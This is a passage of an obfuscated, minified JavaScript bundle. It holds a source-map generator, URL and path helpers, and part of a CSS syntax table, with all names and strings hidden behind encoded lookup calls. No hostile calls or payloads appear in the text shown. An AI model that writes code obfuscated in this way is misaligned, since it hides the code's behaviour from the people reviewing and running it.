z={'generated':{'line':k[wa(0xb42)],'column':k[wa(0x950)]}};null!=k[wa(0x585)]&&(z[wa(0x585)]=k[wa(0x585)],null!=x&&(z[wa(0x585)]=w[wa(0xa41)](x,z[wa(0x585)])),z[wa(0x2cb)]={'line':k[wa(0x7da)],'column':k[wa(0x77f)]},null!=k[wa(0x30b)]&&(z[wa(0x30b)]=k[wa(0x30b)])),N[wa(0x874)](z);}),p[wy(0x840)][wy(0xc74)](function(k){const wc=wy;var z=k;null!==x&&(z=w[wc(0xa41)](x,k)),N[wc(0x51b)][wc(0xe01)](z)||N[wc(0x51b)][wc(0x218)](z);var b=p[wc(0x7ab)](k);null!=b&&N[wc(0x875)](k,b);}),N;},F[wC(0xf50)][wC(0x874)]=function(p){const wM=wC;var Q=w[wM(0xd0f)](p,wM(0x420)),x=w[wM(0xd0f)](p,wM(0x2cb),null),N=w[wM(0xd0f)](p,wM(0x585),null),k=w[wM(0xd0f)](p,wM(0x30b),null);(this[wM(0xc27)]||!0x1!==this[wM(0x620)](Q,x,N,k))&&(null!=N&&(N=String(N),this[wM(0x51b)][wM(0xe01)](N)||this[wM(0x51b)][wM(0x218)](N)),null!=k&&(k=String(k),this[wM(0x83b)][wM(0xe01)](k)||this[wM(0x83b)][wM(0x218)](k)),this[wM(0x574)][wM(0x218)]({'generatedLine':Q[wM(0xadc)],'generatedColumn':Q[wM(0x75d)],'originalLine':null!=x&&x[wM(0xadc)],'originalColumn':null!=x&&x[wM(0x75d)],'source':N,'name':k}));},F[wC(0xf50)][wC(0x875)]=function(p,Q){const wd=wC;var x=p;null!=this[wd(0x90f)]&&(x=w[wd(0xa41)](this[wd(0x90f)],x)),null!=Q?(this[wd(0x96d)]||(this[wd(0x96d)]=Object[wd(0xfa7)](null)),this[wd(0x96d)][w[wd(0x7e4)](x)]=Q):this[wd(0x96d)]&&(delete this[wd(0x96d)][w[wd(0x7e4)](x)],0x0===Object[wd(0x29d)](this[wd(0x96d)])[wd(0x6a6)]&&(this[wd(0x96d)]=null));},F[wC(0xf50)][wC(0xb52)]=function(p,Q,x){const wZ=wC;var N=Q;if(null==Q){if(null==p[wZ(0x2c0)])throw new Error(wZ(0xbb9));N=p[wZ(0x2c0)];}var k=this[wZ(0x90f)];null!=k&&(N=w[wZ(0xa41)](k,N));var z=new Y(),b=new Y();this[wZ(0x574)][wZ(0x8c6)](function(E){const wf=wZ;if(E[wf(0x585)]===N&&null!=E[wf(0x7da)]){var B=p[wf(0x8c0)]({'line':E[wf(0x7da)],'column':E[wf(0x77f)]});null!=B[wf(0x585)]&&(E[wf(0x585)]=B[wf(0x585)],null!=x&&(E[wf(0x585)]=w[wf(0x889)](x,E[wf(0x585)])),null!=k&&(E[wf(0x585)]=w[wf(0xa41)](k,E[wf(0x585)])),E[wf(0x7da)]=B[wf(0xadc)],E[wf(0x77f)]=B[wf(0x75d)],null!=B[wf(0x30b)]&&(E[wf(0x30b)]=B[wf(0x30b)]));}var D=E[wf(0x585)];null==D||z[wf(0xe01)](D)||z[wf(0x218)](D);var g=E[wf(0x30b)];null==g||b[wf(0xe01)](g)||b[wf(0x218)](g);},this),this[wZ(0x51b)]=z,this[wZ(0x83b)]=b,p[wZ(0x840)][wZ(0xc74)](function(u){const ww=wZ;var E=p[ww(0x7ab)](u);null!=E&&(null!=x&&(u=w[ww(0x889)](x,u)),null!=k&&(u=w[ww(0xa41)](k,u)),this[ww(0x875)](u,E));},this);},F[wC(0xf50)][wC(0x620)]=function(p,Q,x,N){const wY=wC;if(Q&&wY(0x550)!=typeof Q[wY(0xadc)]&&wY(0x550)!=typeof Q[wY(0x75d)]){var k=wY(0x32b);if(this[wY(0x386)])return wY(0xae3)!=typeof console&&console[wY(0x539)]&&console[wY(0x539)](k),!0x1;throw new Error(k);}if((!(p&&wY(0xadc)in p&&wY(0x75d)in p&&p[wY(0xadc)]>0x0&&p[wY(0x75d)]>=0x0)||Q||x||N)&&!(p&&wY(0xadc)in p&&wY(0x75d)in p&&Q&&wY(0xadc)in Q&&wY(0x75d)in Q&&p[wY(0xadc)]>0x0&&p[wY(0x75d)]>=0x0&&Q[wY(0xadc)]>0x0&&Q[wY(0x75d)]>=0x0&&x)){if(k=wY(0xdd0)+JSON[wY(0x7b4)]({'generated':p,'source':x,'original':Q,'name':N}),this[wY(0x386)])return wY(0xae3)!=typeof console&&console[wY(0x539)]&&console[wY(0x539)](k),!0x1;throw new Error(k);}},F[wC(0xf50)][wC(0x4b2)]=function(){const wT=wC;for(var Q,x,N,k,z=0x0,b=0x1,E=0x0,B=0x0,D=0x0,S=0x0,G='',R=this[wT(0x574)][wT(0xd24)](),j=0x0,J=R[wT(0x6a6)];j<J;j++){if(Q='',(x=R[j])[wT(0xb42)]!==b){for(z=0x0;x[wT(0xb42)]!==b;)Q+=';',b++;}else{if(j>0x0){if(!w[wT(0xd9a)](x,R[j-0x1]))continue;Q+=',';}}Q+=f[wT(0x32f)](x[wT(0x950)]-z),z=x[wT(0x950)],null!=x[wT(0x585)]&&(k=this[wT(0x51b)][wT(0xb7c)](x[wT(0x585)]),Q+=f[wT(0x32f)](k-S),S=k,Q+=f[wT(0x32f)](x[wT(0x7da)]-0x1-B),B=x[wT(0x7da)]-0x1,Q+=f[wT(0x32f)](x[wT(0x77f)]-E),E=x[wT(0x77f)],null!=x[wT(0x30b)]&&(N=this[wT(0x83b)][wT(0xb7c)](x[wT(0x30b)]),Q+=f[wT(0x32f)](N-D),D=N)),G+=Q;}return G;},F[wC(0xf50)][wC(0xd52)]=function(p,Q){const wF=wC;return p[wF(0xf0a)](function(x){const wo=wF;if(!this[wo(0x96d)])return null;null!=Q&&(x=w[wo(0xa41)](Q,x));var N=w[wo(0x7e4)](x);return Object[wo(0xf50)][wo(0xda1)][wo(0xe91)](this[wo(0x96d)],N)?this[wo(0x96d)][N]:null;},this);},F[wC(0xf50)][wC(0x941)]=function(){const wp=wC;var p={'version':this[wp(0xa98)],'sources':this[wp(0x51b)][wp(0xd24)](),'names':this[wp(0x83b)][wp(0xd24)](),'mappings':this[wp(0x4b2)]()};return null!=this[wp(0xd70)]&&(p[wp(0x2c0)]=this[wp(0xd70)]),null!=this[wp(0x90f)]&&(p[wp(0x561)]=this[wp(0x90f)]),this[wp(0x96d)]&&(p[wp(0xbe4)]=this[wp(0xd52)](p[wp(0x840)],p[wp(0x561)])),p;},F[wC(0xf50)][wC(0xf5c)]=function(){const wQ=wC;return JSON[wQ(0x7b4)](this[wQ(0x941)]());},d['x']=F;},0x23c3:(M,Z)=>{const wx=a2y;Z[wx(0xd0f)]=function(B,D,g){const wN=wx;if(D in B)return B[D];if(0x3===arguments[wN(0x6a6)])return g;throw new Error('\x22'+D+wN(0x3d0));};var f=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,w=/^data:.+\,.+$/;function Y(B){const wk=wx;var D=B[wk(0x289)](f);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function T(B){const wz=wx;var D='';return B[wz(0x7a3)]&&(D+=B[wz(0x7a3)]+':'),D+='//',B[wz(0x347)]&&(D+=B[wz(0x347)]+'@'),B[wz(0xa14)]&&(D+=B[wz(0xa14)]),B[wz(0x56c)]&&(D+=':'+B[wz(0x56c)]),B[wz(0x342)]&&(D+=B[wz(0x342)]),D;}Z[wx(0x9e4)]=Y,Z[wx(0x6bc)]=T;var F,Q,x=(F=function(B){const wb=wx;var D=B,g=Y(B);if(g){if(!g[wb(0x342)])return B;D=g[wb(0x342)];}for(var S=Z[wb(0x3fb)](D),G=[],m=0x0,R=0x0;;){if(m=R,-0x1===(R=D[wb(0xb7c)]('/',m))){G[wb(0xf0b)](D[wb(0xb4d)](m));break;}for(G[wb(0xf0b)](D[wb(0xb4d)](m,R));R<D[wb(0x6a6)]&&'/'===D[R];)R++;}var j,J=0x0;for(R=G[wb(0x6a6)]-0x1;R>=0x0;R--)'.'===(j=G[R])?G[wb(0xd63)](R,0x1):'..'===j?J++:J>0x0&&(''===j?(G[wb(0xd63)](R+0x1,J),J=0x0):(G[wb(0xd63)](R,0x2),J--));return''===(D=G[wb(0x889)]('/'))&&(D=S?'/':'.'),g?(g[wb(0x342)]=D,T(g)):D;},Q=[],function(B){const wu=wx;for(var D=0x0;D<Q[wu(0x6a6)];D++)if(Q[D][wu(0xa7d)]===B){var g=Q[0x0];return Q[0x0]=Q[D],Q[D]=g,Q[0x0][wu(0xae8)];}var S=F(B);return Q[wu(0x2bc)]({'input':B,'result':S}),Q[wu(0x6a6)]>0x20&&Q[wu(0x68d)](),S;});function N(B,D){const we=wx;''===B&&(B='.'),''===D&&(D='.');var g=Y(D),S=Y(B);if(S&&(B=S[we(0x342)]||'/'),g&&!g[we(0x7a3)])return S&&(g[we(0x7a3)]=S[we(0x7a3)]),T(g);if(g||D[we(0x289)](w))return D;if(S&&!S[we(0xa14)]&&!S[we(0x342)])return S[we(0xa14)]=D,T(S);var G='/'===D[we(0x9b1)](0x0)?D:x(B[we(0xf7a)](/\/+$/,'')+'/'+D);return S?(S[we(0x342)]=G,T(S)):G;}Z[wx(0x859)]=x,Z[wx(0x889)]=N,Z[wx(0x3fb)]=function(B){const wE=wx;return'/'===B[wE(0x9b1)](0x0)||f[wE(0xeac)](B);},Z[wx(0xa41)]=function(B,D){const wB=wx;''===B&&(B='.'),B=B[wB(0xf7a)](/\/$/,'');for(var g=0x0;0x0!==D[wB(0xb7c)](B+'/');){var S=B[wB(0x680)]('/');if(S<0x0)return D;if((B=B[wB(0xb4d)](0x0,S))[wB(0x289)](/^([^\/]+:\/)?\/*$/))return D;++g;}return Array(g+0x1)[wB(0x889)](wB(0x52f))+D[wB(0x633)](B[wB(0x6a6)]+0x1);};var k=!(wx(0x50a)in Object[wx(0xfa7)](null));function z(B){return B;}function b(B){const wD=wx;if(!B)return!0x1;var D=B[wD(0x6a6)];if(D<0x9)return!0x1;if(0x5f!==B[wD(0x4b7)](D-0x1)||0x5f!==B[wD(0x4b7)](D-0x2)||0x6f!==B[wD(0x4b7)](D-0x3)||0x74!==B[wD(0x4b7)](D-0x4)||0x6f!==B[wD(0x4b7)](D-0x5)||0x72!==B[wD(0x4b7)](D-0x6)||0x70!==B[wD(0x4b7)](D-0x7)||0x5f!==B[wD(0x4b7)](D-0x8)||0x5f!==B[wD(0x4b7)](D-0x9))return!0x1;for(var g=D-0xa;g>=0x0;g--)if(0x24!==B[wD(0x4b7)](g))return!0x1;return!0x0;}function E(B,D){return B===D?0x0:null===B?0x1:null===D?-0x1:B>D?0x1:-0x1;}Z[wx(0x7e4)]=k?z:function(B){return b(B)?'$'+B:B;},Z[wx(0xb51)]=k?z:function(B){const wl=wx;return b(B)?B[wl(0xb4d)](0x1):B;},Z[wx(0x8dc)]=function(B,D,g){const wg=wx;var S=E(B[wg(0x585)],D[wg(0x585)]);return 0x0!==S||0x0!=(S=B[wg(0x7da)]-D[wg(0x7da)])||0x0!=(S=B[wg(0x77f)]-D[wg(0x77f)])||g||0x0!=(S=B[wg(0x950)]-D[wg(0x950)])||0x0!=(S=B[wg(0xb42)]-D[wg(0xb42)])?S:E(B[wg(0x30b)],D[wg(0x30b)]);},Z[wx(0xe0d)]=function(B,D,g){const wS=wx;var S;return 0x0!=(S=B[wS(0x7da)]-D[wS(0x7da)])||0x0!=(S=B[wS(0x77f)]-D[wS(0x77f)])||g||0x0!=(S=B[wS(0x950)]-D[wS(0x950)])||0x0!=(S=B[wS(0xb42)]-D[wS(0xb42)])?S:E(B[wS(0x30b)],D[wS(0x30b)]);},Z[wx(0x587)]=function(B,D,g){const wG=wx;var S=B[wG(0xb42)]-D[wG(0xb42)];return 0x0!==S||0x0!=(S=B[wG(0x950)]-D[wG(0x950)])||g||0x0!==(S=E(B[wG(0x585)],D[wG(0x585)]))||0x0!=(S=B[wG(0x7da)]-D[wG(0x7da)])||0x0!=(S=B[wG(0x77f)]-D[wG(0x77f)])?S:E(B[wG(0x30b)],D[wG(0x30b)]);},Z[wx(0x32e)]=function(B,D,g){const wt=wx;var S=B[wt(0x950)]-D[wt(0x950)];return 0x0!==S||g||0x0!==(S=E(B[wt(0x585)],D[wt(0x585)]))||0x0!=(S=B[wt(0x7da)]-D[wt(0x7da)])||0x0!=(S=B[wt(0x77f)]-D[wt(0x77f)])?S:E(B[wt(0x30b)],D[wt(0x30b)]);},Z[wx(0xd9a)]=function(B,D){const wr=wx;var g=B[wr(0xb42)]-D[wr(0xb42)];return 0x0!==g||0x0!=(g=B[wr(0x950)]-D[wr(0x950)])||0x0!==(g=E(B[wr(0x585)],D[wr(0x585)]))||0x0!=(g=B[wr(0x7da)]-D[wr(0x7da)])||0x0!=(g=B[wr(0x77f)]-D[wr(0x77f)])?g:E(B[wr(0x30b)],D[wr(0x30b)]);},Z[wx(0xe10)]=function(B){const wm=wx;return JSON[wm(0x6fc)](B[wm(0xf7a)](/^\)]}'[^\n]*\n/,''));},Z[wx(0x64f)]=function(B,D,g){const wn=wx;if(D=D||'',B&&('/'!==B[B[wn(0x6a6)]-0x1]&&'/'!==D[0x0]&&(B+='/'),D=B+D),g){var S=Y(g);if(!S)throw new Error(wn(0xd64));if(S[wn(0x342)]){var G=S[wn(0x342)][wn(0x680)]('/');G>=0x0&&(S[wn(0x342)]=S[wn(0x342)][wn(0x3a7)](0x0,G+0x1));}D=N(T(S),D);}return x(D);};},0x2125:(M,d,Z)=>{'use strict';function f(Y){const wh=a2y;return f=wh(0xea5)==typeof Symbol&&wh(0xec7)==typeof Symbol[wh(0xb97)]?function(T){return typeof T;}:function(T){const wR=wh;return T&&wR(0xea5)==typeof Symbol&&T[wR(0xc2b)]===Symbol&&T!==Symbol[wR(0xf50)]?wR(0xec7):typeof T;},f(Y);}function w(Y,T,F){const wJ=a2y;return p=function(Q){const wj=a2y;if(wj(0xb22)!=f(Q)||!Q)return Q;var x=Q[Symbol[wj(0x896)]];if(void 0x0!==x){var N=x[wj(0xe91)](Q,wj(0x40c));if(wj(0xb22)!=f(N))return N;throw new TypeError(wj(0x86e));}return String(Q);}(T),(T=wJ(0xec7)==f(p)?p:p+'')in Y?Object[wJ(0x7c1)](Y,T,{'value':F,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):Y[T]=F,Y;var p;}Z['d'](d,{'A':()=>w});},0xd33:(M,d,Z)=>{'use strict';const wX=a2y;Z['d'](d,{'A':()=>f});const f={'generic':!0x0,'cssWideKeywords':[wX(0xb1f),wX(0x946),wX(0x9bc),wX(0x8f1),wX(0x243)],'units':{'angle':[wX(0x36a),wX(0x55f),wX(0x4b3),wX(0x737)],'decibel':['db'],'flex':['fr'],'frequency':['hz',wX(0x239)],'length':['cm','mm','q','in','pt','pc','px','em',wX(0x891),'ex',wX(0x3cc),wX(0x3c3),wX(0x694),'ch',wX(0xb7a),'ic',wX(0x704),'lh',wX(0xf13),'vw',wX(0xc0e),wX(0xad9),wX(0xd66),'vh',wX(0xce4),wX(0xb0f),wX(0x2db),'vi',wX(0xb06),wX(0xcda),wX(0xf06),'vb',wX(0xe95),wX(0xeb9),wX(0x228),wX(0xace),wX(0x7a8),wX(0x2e7),wX(0x3be),wX(0x938),wX(0xf6c),wX(0xb96),wX(0xd9c),wX(0x319),wX(0x525),wX(0x21e),wX(0x7f7),wX(0xcef),wX(0xc16)],'resolution':[wX(0x6e2),wX(0x9f3),wX(0x16e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':wX(0x56d),'absolute-size':wX(0x14a),'acos()':wX(0xdc3),'alpha-value':wX(0x2fa),'angle-percentage':wX(0xa5a),'angular-color-hint':wX(0x6d1),'angular-color-stop':wX(0x36c),'angular-color-stop-list':wX(0xc73),'animateable-feature':wX(0xb03),'asin()':wX(0x562),'atan()':wX(0x3d1),'atan2()':wX(0x832),'attachment':wX(0x898),'attr()':wX(0xb62),'attr-matcher':wX(0x87c),'attr-modifier':wX(0x3d7),'attribute-selector':wX(0xcb7),'auto-repeat':wX(0x23f),'auto-track-list':wX(0x9b5),'axis':wX(0xcb1),'baseline-position':wX(0xd39),'basic-shape':wX(0xed3),'bg-image':wX(0x634),'bg-layer':wX(0x2f9),'bg-position':wX(0xc12),'bg-size':wX(0x360),'blur()':wX(0x813),'blend-mode':wX(0x3ce),'box':wX(0x279),'brightness()':wX(0x612),'calc()':wX(0xe12),'calc-sum':wX(0xdd6),'calc-product':wX(0xc5e),'calc-value':wX(0x43b),'calc-constant':wX(0x282),'cf-final-image':wX(0xfa6),'cf-mixing-image':wX(0x253),'circle()':wX(0x4fa),'clamp()':wX(0x4c9),'class-selector':wX(0x2e6),'clip-source':wX(0xc13),'color':wX(0x751),'color-stop':wX(0x53c),'color-stop-angle':wX(0x4a1),'color-stop-length':wX(0xd5e),'color-stop-list':wX(0x5dd),'color-interpolation-method':wX(0x9ce),'combinator':wX(0x60e),'common-lig-values':wX(0x765),'compat-auto':wX(0xa0f),'composite-style':wX(0x3aa),'compositing-operator':wX(0x1ca),'compound-selector':wX(0xa7b),'compound-selector-list':wX(0x6b7),'complex-selector':wX(0x454),'complex-selector-list':wX(0x3a9),'conic-gradient()':wX(0xd8d),'contextual-alt-values':wX(0x8ea),'content-distribution':wX(0x59c),'content-list':wX(0x4cc),'content-position':wX(0x2a5),'content-replacement':wX(0x609),'contrast()':wX(0x5a0),'cos()':wX(0x466),'counter':wX(0x98f),'counter()':wX(0x14e),'counter-name':wX(0xe58),'counter-style':wX(0x984),'counter-style-name':wX(0xe58),'counters()':wX(0xbc1),'cross-fade()':wX(0x7cd),'cubic-bezier-timing-function':wX(0x98e),'deprecated-system-color':wX(0xad4),'discretionary-lig-values':wX(0x77a),'display-box':wX(0x51a),'display-inside':wX(0x6a2),'display-internal':wX(0xb17),'display-legacy':wX(0xc5f),'display-listitem':wX(0x996),'display-outside':wX(0x623),'drop-shadow()':wX(0x517),'east-asian-variant-values':wX(0xe6f),'east-asian-width-values':wX(0x4f7),'element()':wX(0x8b0),'ellipse()':wX(0x9e3),'ending-shape':wX(0x1df),'env()':wX(0x9da),'exp()':wX(0x899),'explicit-track-list':wX(0x362),'family-name':wX(0xad5),'feature-tag-value':wX(0xfaf),'feature-type':wX(0x198),'feature-value-block':wX(0xe4e),'feature-value-block-list':wX(0xf2e),'feature-value-declaration':wX(0xbbf),'feature-value-declaration-list':wX(0x9d2),'feature-value-name':wX(0xe58),'fill-rule':wX(0xd75),'filter-function':wX(0x145),'filter-function-list':wX(0xdbd),'final-bg-layer':wX(0x2ab),'fixed-breadth':wX(0xfb0),'fixed-repeat':wX(0x884),'fixed-size':wX(0xcb9),'font-stretch-absolute':wX(0x84d),'font-variant-css21':wX(0x663),'font-weight-absolute':wX(0x931),'frequency-percentage':wX(0x6bb),'general-enclosed':wX(0xd73),'generic-family':wX(0xc99),'generic-name':wX(0xa2a),'geometry-box':wX(0x514),'gradient':wX(0x93e),'grayscale()':wX(0xf00),'grid-line':wX(0x6c3),'historical-lig-values':wX(0x24f),'hsl()':wX(0x98a),'hsla()':wX(0xcdb),'hue':wX(0xc2a),'hue-rotate()':wX(0xa45),'hue-interpolation-method':wX(0x9be),'hwb()':wX(0xc75),'hypot()':wX(0x5f1),'image':wX(0x4be),'image()':wX(0x9b9),'image-set()':wX(0x4b0),'image-set-option':wX(0x7a2),'image-src':wX(0x7c0),'image-tags':wX(0xd47),'inflexible-breadth':wX(0x9f5),'inset()':wX(0x251),'invert()':wX(0x24a),'keyframes-name':wX(0x4ce),'keyframe-block':wX(0xefe),'keyframe-block-list':wX(0x953),'keyframe-selector':wX(0x3f5),'lab()':wX(0xc66),'layer()':wX(0x76b),'layer-name':wX(0xc6f),'lch()':wX(0x5af),'leader()':wX(0xef4),'leader-type':wX(0x8d8),'length-percentage':wX(0xd01),'light-dark()':wX(0xe4d),'line-names':wX(0x260),'line-name-list':wX(0x51c),'line-style':wX(0x250),'line-width':wX(0xc77),'linear-color-hint':wX(0xfb0),'linear-color-stop':wX(0xc76),'linear-gradient()':wX(0xb92),'log()':wX(0x8c2),'mask-layer':wX(0xebc),'mask-position':wX(0x803),'mask-reference':wX(0xad1),'mask-source':wX(0xc13),'masking-mode':wX(0x6fe),'matrix()':wX(0x330),'matrix3d()':wX(0x5ef),'max()':wX(0x2ff),'media-and':wX(0x7aa),'media-condition':wX(0xbb3),'media-condition-without-or':wX(0x728),'media-feature':wX(0xb33),'media-in-parens':wX(0xa16),'media-not':wX(0xc38),'media-or':wX(0x1c6),'media-query':wX(0x8af),'media-query-list':wX(0xe40),'media-type':wX(0xb40),'mf-boolean':wX(0xe98),'mf-name':wX(0xb40),'mf-plain':wX(0x237),'mf-range':wX(0x9f9),'mf-value':wX(0xa52),'min()':wX(0xc5b),'minmax()':wX(0xea6),'mod()':wX(0xa3e),'name-repeat':wX(0x536),'named-color':wX(0x9e1),'namespace-prefix':wX(0xb40),'ns-prefix':wX(0xebe),'number-percentage':wX(0x2fa),'numeric-figure-values':wX(0xde5),'numeric-fraction-values':wX(0xe2a),'numeric-spacing-values':wX(0xa70),'nth':wX(0x320),'opacity()':wX(0x238),'overflow-position':wX(0x555),'outline-radius':wX(0xd01),'page-body':wX(0x65a),'page-margin-box':wX(0xf9a),'page-margin-box-type':wX(0xa59),'page-selector-list':wX(0xc31),'page-selector':wX(0xe18),'page-size':wX(0x621),'path()':wX(0xe4a),'paint()':wX(0x338),'perspective()':wX(0x13b),'polygon()':wX(0xbc6),'polar-color-space':wX(0x5f8),'position':wX(0xed1),'pow()':wX(0x8cf),'pseudo-class-selector':wX(0x7b8),'pseudo-element-selector':wX(0xa27),'pseudo-page':wX(0x977),'quote':wX(0x96e),'radial-gradient()':wX(0x3cf),'ratio':wX(0x8c4),'ray()':wX(0x44e),'ray-size':wX(0xca8),'rectangular-color-space':wX(0x731),'relative-selector':wX(0xa5e),'relative-selector-list':wX(0xc9c),'relative-size':wX(0x846),'rem()':wX(0x668),'repeat-style':wX(0x7d6),'repeating-conic-gradient()':wX(0x58c),'repeating-linear-gradient()':wX(0x476),'repeating-radial-gradient()':wX(0xf20),'reversed-counter-name':wX(0xa17),'rgb()':wX(0x727),'rgba()':wX(0xde7),'rotate()':wX(0x2dc),'rotate3d()':wX(0x56f),'rotateX()':wX(0x86a),'rotateY()':wX(0x919),'rotateZ()':wX(0x1ba),'round()':wX(0xcc1),'rounding-strategy':wX(0x3a8),'saturate()':wX(0x558),'scale()':wX(0xa7e),'scale3d()':wX(0x925),'scaleX()':wX(0x642),'scaleY()':wX(0x6a3),'scaleZ()':wX(0x256),'scroll()':wX(0xf3e),'scroller':wX(0x87f),'self-position':wX(0xc63),'shape-radius':wX(0xd06),'sign()':wX(0x2eb),'skew()':wX(0x942),'skewX()':wX(0x5aa),'skewY()':wX(0x9d6),'sepia()':wX(0x735),'shadow':wX(0x246),'shadow-t':wX(0xa00),'shape':wX(0x1da),'shape-box':wX(0xc78),'side-or-corner':wX(0x14d),'sin()':wX(0xbcc),'single-animation':wX(0x9c0),'single-animation-direction':wX(0xc9a),'single-animation-fill-mode':wX(0x713),'single-animation-iteration-count':wX(0x365),'single-animation-play-state':wX(0xe36),'single-animation-timeline':wX(0x6f5),'single-transition':wX(0x665),'single-transition-property':wX(0xee3),'size':wX(0x186),'sqrt()':wX(0x372),'step-position':wX(0xc90),'step-timing-function':wX(0x8a8),'subclass-selector':wX(0x9b4),'supports-condition':wX(0x9fe),'supports-in-parens':wX(0x4d1),'supports-feature':wX(0x37f),'supports-decl':wX(0x863),'supports-selector-fn':wX(0xd71),'symbol':wX(0x640),'system-color':wX(0x13d),'tan()':wX(0xd3c),'target':wX(0x1e5),'target-counter()':wX(0xc10),'target-counters()':wX(0x39e),'target-text()':wX(0x4ec),'time-percentage':wX(0xf57),'timeline-range-name':wX(0x358),'easing-function':wX(0x21a),'track-breadth':wX(0x534),'track-list':wX(0xd30),'track-repeat':wX(0x3b6),'track-size':wX(0x811),'transform-function':wX(0x5bf),'transform-list':wX(0xc51),'transition-behavior-value':wX(0x888),'translate()':wX(0x9cb),'translate3d()':wX(0x6ff),'translateX()':wX(0xccd),'translateY()':wX(0x843),'translateZ()':wX(0x7ef),'type-or-unit':wX(0xe5e),'type-selector':wX(0x1cc),'var()':wX(0x48e),'view()':wX(0x583),'viewport-length':wX(0xbbc),'visual-box':wX(0xa66),'wq-name':wX(0x56a),'-legacy-gradient':wX(0x671),'-legacy-linear-gradient':wX(0x8a6),'-legacy-repeating-linear-gradient':wX(0x361),'-legacy-linear-gradient-arguments':wX(0xd2d),'-legacy-radial-gradient':wX(0xe63),'-legacy-repeating-radial-gradient':wX(0x882),'-legacy-radial-gradient-arguments':wX(0x878),'-legacy-radial-gradient-size':wX(0x8a0),'-legacy-radial-gradient-shape':wX(0x1df),'-non-standard-font':wX(0x292),'-non-standard-color':wX(0x70c),'-non-standard-image-rendering':wX(0x404),'-non-standard-overflow':wX(0x259),'-non-standard-size':wX(0x5b0),'-webkit-gradient()':wX(0xce7),'-webkit-gradient-color-stop':wX(0x16c),'-webkit-gradient-point':wX(0xe8c),'-webkit-gradient-radius':wX(0xd01),'-webkit-gradient-type':wX(0x7db),'-webkit-mask-box-repeat':wX(0x220),'-ms-filter-function-list':wX(0x2e4),'-ms-filter-function':wX(0x97d),'-ms-filter-function-progid':wX(0x461),'-ms-filter-function-legacy':wX(0x38f),'absolute-color-base':wX(0x73a),'absolute-color-function':wX(0x368),'age':wX(0xcbf),'anchor-name':wX(0x47f),'attr-name':wX(0x849),'attr-fallback':wX(0xdc9),'bg-clip':wX(0xcdd),'bottom':wX(0x2c9),'container-name':wX(0xe58),'container-condition':wX(0xcf3),'coord-box':wX(0x2b8),'generic-voice':wX(0x21f),'gender':wX(0xc7b),'generic-script-specific':wX(0xa3f),'generic-complete':wX(0xa7c),'generic-incomplete':wX(0xf11),'-non-standard-generic-family':wX(0x951),'left':wX(0x2c9),'color-base':wX(0x3c1),'color-function':wX(0x368),'device-cmyk()':wX(0xc33),'legacy-device-cmyk-syntax':wX(0xd76),'modern-device-cmyk-syntax':wX(0x7ea),'cmyk-component':wX(0x1cd),'color-mix()':wX(0xec9),'color-space':wX(0x140),'custom-color-space':wX(0x47f),'paint':wX(0x56e),'palette-identifier':wX(0x47f),'right':wX(0x2c9),'scope-start':wX(0x5d3),'scope-end':wX(0x5d3),'forgiving-selector-list':wX(0xa6f),'forgiving-relative-selector-list':wX(0x4ca),'selector-list':wX(0xdac),'complex-real-selector-list':wX(0x427),'simple-selector-list':wX(0xf75),'relative-real-selector-list':wX(0x512),'complex-selector-unit':wX(0x9c8),'complex-real-selector':wX(0xc2f),'relative-real-selector':wX(0x93b),'pseudo-compound-selector':wX(0x64a),'simple-selector':wX(0x9a5),'legacy-pseudo-element-selector':wX(0xdf3),'single-animation-composition':wX(0xe2f),'svg-length':wX(0x399),'svg-writing-mode':wX(0x807),'top':wX(0x2c9),'x':wX(0xf7f),'y':wX(0xf7f),'declaration':wX(0xa63),'declaration-list':wX(0x9a1),'url':wX(0xef7),'url-modifier':wX(0xaa4),'number-zero-one':wX(0x980),'number-one-or-greater':wX(0x66b),'color()':wX(0x62b),'colorspace-params':wX(0xc50),'predefined-rgb-params':wX(0xce2),'predefined-rgb':wX(0xd59),'xyz-params':wX(0xaec),'xyz-space':wX(0xcd6),'oklab()':wX(0x4fd),'oklch()':wX(0xc89),'offset-path':wX(0x169),'rect()':wX(0xd61),'xywh()':wX(0x30e),'query-in-parens':wX(0xe32),'size-feature':wX(0xd8a),'style-feature':wX(0x68b),'style-query':wX(0x826),'style-condition':wX(0xb7e),'style-in-parens':wX(0x2a0),'-non-standard-display':wX(0x9d1),'inset-area':wX(0x71e),'position-area':wX(0xb80),'anchor()':wX(0xd6b),'anchor-side':wX(0x7e2),'anchor-size()':wX(0xb16),'anchor-size':wX(0x702),'anchor-element':wX(0x47f),'try-size':wX(0xdbb),'try-tactic':wX(0xc8f),'font-variant-css2':wX(0x66c),'font-width-css3':wX(0x341),'system-family-name':wX(0xa8e)},'properties':{'--*':wX(0x87e),'-ms-accelerator':wX(0xab2),'-ms-block-progression':wX(0x15b),'-ms-content-zoom-chaining':wX(0x42a),'-ms-content-zooming':wX(0x197),'-ms-content-zoom-limit':wX(0x485),'-ms-content-zoom-limit-max':wX(0xa39),'-ms-content-zoom-limit-min':wX(0xa39),'-ms-content-zoom-snap':wX(0x3eb),'-ms-content-zoom-snap-points':wX(0xdcf),'-ms-content-zoom-snap-type':wX(0x969),'-ms-filter':wX(0x99d),'-ms-flow-from':wX(0x50c),'-ms-flow-into':wX(0x50c),'-ms-grid-columns':wX(0xe1f),'-ms-grid-rows':wX(0xe1f),'-ms-high-contrast-adjust':wX(0x28d),'-ms-hyphenate-limit-chars':wX(0x660),'-ms-hyphenate-limit-lines':wX(0x3e5),'-ms-hyphenate-limit-zone':wX(0x92b),'-ms-ime-align':wX(0xaa0),'-ms-overflow-style':wX(0x4f1),'-ms-scrollbar-3dlight-color':wX(0xf4e),'-ms-scrollbar-arrow-color':wX(0xf4e),'-ms-scrollbar-base-color':wX(0xf4e),'-ms-scrollbar-darkshadow-color':wX(0xf4e),'-ms-scrollbar-face-color':wX(0xf4e),'-ms-scrollbar-highlight-color':wX(0xf4e),'-ms-scrollbar-shadow-color':wX(0xf4e),'-ms-scrollbar-track-color':wX(0xf4e),'-ms-scroll-chaining':wX(0x8f9),'-ms-scroll-limit':wX(0xcf4),'-ms-scroll-limit-x-max':wX(0x2d6),'-ms-scroll-limit-x-min':wX(0x291),'-ms-scroll-limit-y-max':wX(0x2d6),'-ms-scroll-limit-y-min':wX(0x291),'-ms-scroll-rails':wX(0x70d),'-ms-scroll